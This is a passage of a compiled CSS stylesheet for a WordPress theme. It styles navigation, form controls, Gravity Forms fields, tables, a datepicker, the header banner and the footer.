            justify-content: space-between;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    height: 2.6rem;
    width: 2.6rem;
    padding: 0;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#333));
    background-image: -webkit-linear-gradient(#333, #333);
    background-image: -o-linear-gradient(#333, #333);
    background-image: linear-gradient(#333, #333);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: content-box;
    background-size: 100% 5px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    -webkit-transition-property: background, -webkit-transform;
    transition-property: background, -webkit-transform;
    -o-transition-property: background, -o-transform;
    transition-property: transform, background;
    transition-property: transform, background, -webkit-transform, -o-transform;
    will-change: transform, background; }
    .nav-button > *::before, .nav-button > *::after {
      content: "";
      height: 5px;
      background: #333;
      -webkit-transition: .25s;
      -o-transition: .25s;
      transition: .25s;
      -webkit-transition-property: top, -webkit-transform;
      transition-property: top, -webkit-transform;
      -o-transition-property: top, -o-transform;
      transition-property: transform, top;
      transition-property: transform, top, -webkit-transform, -o-transform;
      will-change: transform, top; }
  .nav-button:hover > * {
    background-color: transparent; }
  .nav-button:focus {
    outline: 0; }
  .nav-button.is-active > * {
    background-image: none;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .nav-button.is-active > *::before {
      -webkit-transform: translateY(50%) rotate3d(0, 0, 1, 45deg);
              transform: translateY(50%) rotate3d(0, 0, 1, 45deg); }
    .nav-button.is-active > *::after {
      -webkit-transform: translateY(-50%) rotate3d(0, 0, 1, -45deg);
              transform: translateY(-50%) rotate3d(0, 0, 1, -45deg); }

/* ----------------------------- */
/* ==Checkbox, radio, switch     */
/* ----------------------------- */
/* use .checkbox class on input type=checkbox */
/* recommended HTML : <input type="checkbox" class="checkbox" id="c1"><label for="c1">click here</label> */
/* use .radio class on input type=radio */
/* recommended HTML : <input type="radio" class="radio" name="radio" id="r1"><label for="r1">Click here</label> */
/* use .switch class on input type=checkbox */
.checkbox {
  border-radius: 4px; }

.switch {
  border-radius: 3em; }

.radio {
  border-radius: 50%; }

.switch,
.checkbox,
.radio {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  vertical-align: text-bottom;
  outline: 0;
  cursor: pointer; }
  .switch ~ label,
  .checkbox ~ label,
  .radio ~ label {
    cursor: pointer; }
  .switch::-ms-check,
  .checkbox::-ms-check,
  .radio::-ms-check {
    display: none; }

.switch {
  width: 4rem;
  height: 2rem;
  line-height: 2rem;
  font-size: 70%;
  -webkit-box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
          box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
  -webkit-transition: -webkit-box-shadow .15s;
  transition: -webkit-box-shadow .15s;
  -o-transition: box-shadow .15s;
  transition: box-shadow .15s;
  transition: box-shadow .15s, -webkit-box-shadow .15s;
  background-color: #fff; }
  .switch::before, .switch::after {
    font-weight: bold;
    color: #fff; }
  .switch::before {
    content: "\2715";
    float: right;
    margin-right: 0.66667rem; }
  .switch:checked {
    -webkit-box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C;
            box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C; }
    .switch:checked::before {
      content: "\2713";
      float: left;
      margin-left: 0.66667rem; }

.checkbox {
  width: 2rem;
  height: 2rem;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff;
  -webkit-transition: background-color .15s;
  -o-transition: background-color .15s;
  transition: background-color .15s; }
  .checkbox:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220%22%20y%3D%220%22%20viewBox%3D%220%200%208%208%22%20enable-background%3D%22new%200%200%208%208%22%20xml%3Aspace%3D%22preserve%22%3E%20%3Cpath%20fill%3D%22%23FFFFFF%22%20d%3D%22M6.4%2C1L5.7%2C1.7L2.9%2C4.5L2.1%2C3.7L1.4%2C3L0%2C4.4l0.7%2C0.7l1.5%2C1.5l0.7%2C0.7l0.7-0.7l3.5-3.5l0.7-0.7L6.4%2C1L6.4%2C1z%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-size: 60% 60%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #333; }

.radio {
  width: 2rem;
  height: 2rem;
  background-size: 0% 0%;
  -webkit-transition: background-size .15s;
  -o-transition: background-size .15s;
  transition: background-size .15s;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff; }
  .radio:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20version%3D%221.1%22%20width%3D%22100%22%20height%3D%22100%22%0AviewBox%3D%220%200%2080%2080%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Ccircle%20cx%3D%2240%22%20cy%3D%2240%22%20r%3D%2224%22%20style%3D%22fill%3A%23333333%22/%3E%3C/svg%3E");
    background-size: 90% 90%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff; }

/* ----------------------------- */
/* ==Tables                      */
/* ----------------------------- */
table,
.table,
.ui-datepicker-calendar {
  width: 100%;
  max-width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  vertical-align: top;
  margin-bottom: 2rem; }


.table,
.ui-datepicker-calendar {
  display: table;
  border: 1px solid #acb3c2;
  background: transparent; }
  .table--zebra tbody tr:nth-child(odd) {
    background: #e7e9ed; }
  .table caption, .ui-datepicker-calendar caption {
    caption-side: bottom;
    padding: 1rem;
    color: #333;
    font-style: italic;
    text-align: right; }
  .table td, .ui-datepicker-calendar td,
  .table th,
  .ui-datepicker-calendar th {
    padding: 0.3rem 0.6rem;
    min-width: 2rem;
    vertical-align: top;
    border: 1px #acb3c2 dotted;
    text-align: left;
    cursor: default; }
  .table thead, .ui-datepicker-calendar thead {
    color: #212529;
    background: transparent; }

.table--auto {
  table-layout: auto; }

/** Import theme styles */
html.scroll-lock {
  position: fixed;
  width: 100%;
  overflow-y: scroll; }

body {
  padding-top: 6rem;
  color: #727e96;
  background: #fff; }
  body:not(.home) {
    padding-top: 10rem; }

a {
  color: #e4852b;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s; }
  a:hover, a:focus {
    text-decoration: none; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: normal;
  color: #000; }

p {
  margin-bottom: 2rem; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 114rem; }
  .container .container:not(.spaced) {
    padding-left: 0;
    padding-right: 0; }
  .container .container.md {
    max-width: 94rem; }
  .container .container.sm {
    max-width: 80rem; }
  .container .container.xs {
    max-width: 60rem; }

.iframe-responsive {
  display: block;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%; }
  .iframe-responsive::before {
    content: "";
    display: block;
    padding-bottom: 56.25%; }
  .iframe-responsive iframe,
  .iframe-responsive object,
  .iframe-responsive embed {
    border: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%; }
  @media (min-width: 576px) {
    .iframe-responsive.iframe-map {
      overflow: unset;
      padding: unset;
      width: unset; }
      .iframe-responsive.iframe-map::before {
        z-index: -1;
        content: "";
        position: absolute;
        top: 5rem;
        left: 5rem;
        right: 0;
        padding-bottom: unset;
        width: 75%;
        height: 95%;
        background: url([data-uri]); }
      .iframe-responsive.iframe-map iframe {
        position: unset;
        width: 40rem;
        height: 55rem; } }

.overlay {
  z-index: 10000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e4852b;
  opacity: 1;
  visibility: visible; }

.ball {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background: #e4852b;
  opacity: 0.4;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.alert {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  background: rgba(0, 0, 0, 0.1); }

.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"] {
  position: relative;
  padding: 1.6rem 1.8rem 1.2rem 2rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.4rem;
  color: #fff;
  letter-spacing: 0.2rem;
  text-transform: uppercase;
  border-radius: 0.2rem;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent; }
  .btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
  .gform_wrapper .gform_page_footer .gform_next_button:focus,
  .gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"] {
    outline: 0; }
  .btn::before, .gform_wrapper .gform_page_footer .gform_previous_button::before,
  .gform_wrapper .gform_page_footer .gform_next_button::before,
  .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_footer .gform_button::before, .search-form .search-submit::before, .sidebar-blog .widget form input[type="submit"]::before {
    z-index: -1;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0.2rem;
    background: #e4852b;
    -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
  .btn:hover::before, .gform_wrapper .gform_page_footer .gform_previous_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_next_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_button:hover::before, .gform_wrapper .gform_footer .gform_button:hover::before, .search-form .search-submit:hover::before, .sidebar-blog .widget form input[type="submit"]:hover::before {
    width: 0.4rem; }

input[type="submit"].btn, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_next_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_button[type="submit"], .gform_wrapper .gform_footer input.gform_button[type="submit"], .search-form input.search-submit[type="submit"], .sidebar-blog .widget form input[type="submit"] {
  background: #e4852b; }
  input[type="submit"].btn:hover, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_next_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_button[type="submit"]:hover, .gform_wrapper .gform_footer input.gform_button[type="submit"]:hover, .search-form input.search-submit[type="submit"]:hover, .sidebar-blog .widget form input[type="submit"]:hover {
    background: #edac6f; }

label {
  font-size: 1.6rem; }

.form-label, .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  margin: 0;
  padding-left: 1rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.form-input, .gform_wrapper .gform_body .gform_fields .gfield input[type="text"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="file"],
.gform_wrapper .gform_body .gform_fields .gfield textarea, .search-form .search-field, .sidebar-blog .widget form input[type="text"],
.sidebar-blog .widget form input[type="email"] {
  padding: 0.5rem 1rem;
  height: 4rem;
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  border: 0;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .form-input:focus, .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="text"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="email"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="tel"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="file"],
  .gform_wrapper .gform_body .gform_fields .gfield textarea:focus, .search-form .search-field:focus, .sidebar-blog .widget form input:focus[type="text"],
  .sidebar-blog .widget form input:focus[type="email"] {
    outline: none; }

.form-radio, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  color: #000;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .form-radio li, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .form-radio li input, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li input {
      margin-right: 1rem; }
    .form-radio li:not(:last-child), .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li:not(:last-child) {
      margin-right: 2rem; }

.form-select, .gform_wrapper .gform_body .gform_fields .gfield select,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_select {
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background-color: transparent; }
  .form-select:focus, .gform_wrapper .gform_body .gform_fields .gfield select:focus,
  .gform_wrapper .gform_body .gform_fields .gfield .gfield_select:focus {
    outline: 0; }

.gform_wrapper .validation_error {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  color: red;
  text-align: left;
  background: #ffe6e6; }

.gform_wrapper .gform_page_footer {
  padding-top: 5rem;
  text-align: center; }
  .gform_wrapper .gform_page_footer .gform_previous_button,
  .gform_wrapper .gform_page_footer .gform_next_button,
  .gform_wrapper .gform_page_footer .gform_button {
    background: #e4852b; }

.gform_wrapper .gform_body .gsection_title {
  margin-top: 2rem;
  margin-bottom: 0;
  font-size: 2rem;
  color: #e4852b;
  letter-spacing: 0.1rem; }

.gform_wrapper .gform_body .gform_fields {
  margin: 0;
  padding: 0;
  list-style: none; }
  .gform_wrapper .gform_body .gform_fields .gfield {
    margin-top: 0;
    margin-bottom: 2rem !important; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,
    .gform_wrapper .gform_body .gform_fields .gfield .gform_drop_instructions {
      font-size: 1.6rem; }
    .gform_wrapper .gform_body .gform_fields .gfield input[type="file"] {
      height: auto;
      font-weight: normal;
      line-height: normal; }
    .gform_wrapper .gform_body .gform_fields .gfield textarea {
      height: 10rem; }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
      margin-bottom: 2rem; }
      @media (min-width: 480px) {
        .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
          margin-bottom: 0; } }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .address_country {
      padding-top: 0.5rem; }
    .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex .gfield_label {
        margin-right: 2rem; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex label {
        margin-bottom: 0; }
    .gform_wrapper .gform_body .gform_fields .gfield .validation_message {
      margin-top: 0.5rem;
      font-size: 1.4rem;
      color: red;
      text-align: left; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li input {
        -ms-flex-negative: 0;
            flex-shrink: 0;
        margin: 0.4rem 1rem 0 0; }

.gform_wrapper .gform_footer .gform_button {
  display: block;
  margin-left: auto; }

.gform_confirmation_wrapper .gform_confirmation_message {
  text-align: center; }

.ui-datepicker {
  padding: 1rem;
  background: #e7e9ed;
  -webkit-box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1); }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
  .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    color: #000;
    cursor: pointer; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
    margin-right: 1rem; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    margin: 1rem 0; }
    .ui-datepicker .ui-datepicker-header .ui-datepicker-title select:not(:last-of-type) {
      margin-right: 1rem; }

.ui-datepicker-calendar {
  margin: 0;
  max-width: 36.1rem; }

.optin {
  margin: 0 auto 5rem;
  max-width: 70rem; }
  .optin .section-title,
  .optin .section-subtitle {
    display: block;
    margin: 0 auto;
    max-width: 50rem;
    letter-spacing: 0.1rem;
    text-align: center; }
  .optin .section-title {
    position: relative;
    margin-bottom: 0;
    padding-top: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .optin .section-title {
        font-size: 3.2rem; } }
    .optin .section-title::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      height: 2rem;
      background: url([data-uri]); }
    .optin .section-title.solo {
      margin-bottom: 5rem;
      padding-top: 2.5rem;
      line-height: 1.25; }
  .optin .section-subtitle {
    margin-bottom: 5rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem; }

/**
 * WordPress Generated Classes
 * @see http://codex.wordpress.org/CSS#WordPress_Generated_Classes
 */
/** Media alignment */
.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  height: auto; }

.aligncenter {
  display: block;
  margin: 1rem auto;
  height: auto; }

.alignleft,
.alignright {
  margin-bottom: 1rem;
  height: auto; }

@media (min-width: 30rem) {
  .alignleft {
    float: left;
    margin-right: 1rem; }
  .alignright {
    float: right;
    margin-left: 1rem; } }

/** Captions */
/** Text meant only for screen readers */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  color: #000;
  background: #fff; }

.banner {
  z-index: 1000;
  position: fixed;
  top: 0;
  padding: 1rem 0;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08);
          box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08); }
  @media (min-width: 768px) {
    .banner {
      padding: 0; } }
  @media (min-width: 768px) {
    .banner .container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; } }
  .banner .banner-inner {
    display: none;
    position: absolute;
    top: 6rem;
    width: 100%;
    height: 6rem;
    background: #f0f0f0;
    -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset;
            box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset; }
    @media (min-width: 768px) {
      .banner .banner-inner.show {
        display: block; } }
  .banner .site-branding {
    margin-right: 5rem;
    height: 3.5rem; }
    .banner .site-branding .site-title {
      margin: 0.5rem 0 0;
      font-size: 1.8rem;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .banner .site-branding .logo-img {
      height: 100%; }
  .banner .nav-toggle {
    position: absolute;
    top: 1.7rem;
    right: 2rem;
    padding: 0;
    color: #000;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    border: 0;
    background: none; }
    .banner .nav-toggle:focus {
      outline: 0; }
    @media (min-width: 768px) {
      .banner .nav-toggle {
        display: none; } }
  .banner .nav-primary,
  .banner .nav-social,
  .banner .nav-side {
    display: none; }
    @media (min-width: 768px) {
      .banner .nav-primary,
      .banner .nav-social,
      .banner .nav-side {
        display: block; } }
    .banner .nav-primary.show,
    .banner .nav-social.show,
    .banner .nav-side.show {
      display: block; }
    .banner .nav-primary .nav,
    .banner .nav-social .nav,
    .banner .nav-side .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav,
        .banner .nav-social .nav,
        .banner .nav-side .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
  .banner .nav-primary {
    padding: 2rem 0; }
    @media (min-width: 768px) {
      .banner .nav-primary {
        margin-right: auto;
        padding: 0; } }
    @media (min-width: 768px) {
      .banner .nav-primary .nav .menu-item:not(:last-child) {
        margin-right: 3rem; } }
    .banner .nav-primary .nav .menu-item a {
      display: inline-block;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .menu-item a {
          padding: 2rem 0 1.4rem;
          font-size: 1.6rem;
          border-bottom: 0.2rem solid transparent; } }
      .banner .nav-primary .nav .menu-item a:hover {
        color: #e4852b; }
      .banner .nav-primary .nav .menu-item a.active {
        color: #e4852b; }
    .banner .nav-primary .nav .menu-item.active a {
      color: #e4852b;
      border-color: #e4852b; }
    .banner .nav-primary .nav .menu-item-has-children {
      position: relative; }
    .banner .nav-primary .nav .sub-menu {
      z-index: 10;
      display: none;
      margin-left: 2rem;
      padding: 0.5rem 0 1rem; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu {
          position: absolute;
          left: 0;
          margin: 0;
          padding: 0; } }
      .banner .nav-primary .nav .sub-menu.active {
        display: block; }
        @media (min-width: 768px) {
          .banner .nav-primary .nav .sub-menu.active {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex; } }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu .menu-item {
          -ms-flex-negative: 0;
              flex-shrink: 0; } }
      .banner .nav-primary .nav .sub-menu .menu-item a {
        color: rgba(0, 0, 0, 0.6);
        border-bottom: 0; }
        .banner .nav-primary .nav .sub-menu .menu-item a:hover {
          color: #000; }
      .banner .nav-primary .nav .sub-menu .menu-item.active a {
        color: #000; }
  .banner .nav-social .nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .banner .nav-social .nav .menu-item:not(:last-child) {
      margin-right: 1rem; }
    .banner .nav-social .nav .menu-item a {
      display: block;
      padding: 0.5rem 1rem;
      color: #e4852b;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.08); }
      .banner .nav-social .nav .menu-item a:hover {
        color: #fff;
        background: #e4852b; }
    .banner .nav-social .nav .menu-item.lang-item a {
      color: #000;
      background: rgba(0, 0, 0, 0.05); }
    .banner .nav-social .nav .menu-item.lang-item.current-lang a {
      color: #fff;
      background: #000; }
  .banner .nav-side {
    z-index: 10;
    position: fixed;
    top: 0;
    right: 0;
    display: none;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
    background: #fff;
    -webkit-box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08);
            box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08); }
    @media (min-width: 992px) {
      .banner .nav-side {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .banner .nav-side .nav {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      counter-reset: menu; }
      .banner .nav-side .nav .menu-item:not(:last-child) {
        margin-bottom: 1rem; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item:not(:last-child) {
            margin-bottom: 2rem; } }
      .banner .nav-side .nav .menu-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        padding: 1rem 3rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        text-transform: uppercase; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item a {
            font-size: 1.8rem; } }
        .banner .nav-side .nav .menu-item a::before {
          counter-increment: menu;
          content: "0" counter(menu);
          margin-bottom: 0.5rem;
          color: #e4852b;
          letter-spacing: 0.1rem; }
          @media (min-width: 1281px) {
            .banner .nav-side .nav .menu-item a::before {
              margin-bottom: 1rem; } }
        .banner .nav-side .nav .menu-item a:hover {
          color: #e4852b; }
        .banner .nav-side .nav .menu-item a span {
          line-height: 1; }
      .banner .nav-side .nav .menu-item.active a {
        color: #e4852b; }

.home .banner {
  margin-bottom: 0; }

.sidebar-blog .widget {
  padding: 2rem;
  margin: 0 auto 5rem;
  max-width: 40rem;
  background: #f2f2f2; }
  .sidebar-blog .widget h3 {
    margin-bottom: 1rem;
    font-size: 2rem;
    letter-spacing: 0.1rem; }
  @media (min-width: 576px) {
    .sidebar-blog .widget form {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; } }
  .sidebar-blog .widget form input[type="text"],
  .sidebar-blog .widget form input[type="email"] {
    margin-bottom: 1rem; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="text"],
      .sidebar-blog .widget form input[type="email"] {
        width: 60%;
        margin-right: 5%;
        margin-bottom: 0; } }
  .sidebar-blog .widget form input[type="submit"] {
    width: 100%; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="submit"] {
        width: 35%; } }

.content-info {
  padding: 3rem 0 5rem;
  text-align: center;
  background: #f2f2f2;
  overflow: hidden; }
  .content-info .site-logo {
    display: inline-block;
    margin: 0 auto 3rem;
    height: 3.5rem; }
    .content-info .site-logo .logo-img {
      height: 100%; }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center; } }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu .menu-item:not(:last-child) {
      margin-right: 3rem; } }
  .content-info .widget.widget_nav_menu .menu .menu-item a {
    display: inline-block;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.6rem;
    color: #e4852b;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    .content-info .widget.widget_nav_menu .menu .menu-item a:hover {
      color: #000; }
  .content-info .widget.widget_nav_menu .menu .menu-item-has-children {
    position: relative; }
  .content-info .widget.widget_nav_menu .menu .sub-menu {
    z-index: 10;
    display: none;
    margin-left: 2rem;
    padding: 0.5rem 0 1rem; }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu {
        position: absolute;
        left: 0;
        margin: 0;
        padding: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu.active {
      display: block; }
      @media (min-width: 768px) {
        .content-info .widget.widget_nav_menu .menu .sub-menu.active {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item {
        -ms-flex-negative: 0;
            flex-shrink: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a {
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a:hover {
        color: #000; }
  .content-info .foot {
    margin: 4rem 0 0; }
    @media (min-width: 768px) {
      .content-info .foot {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
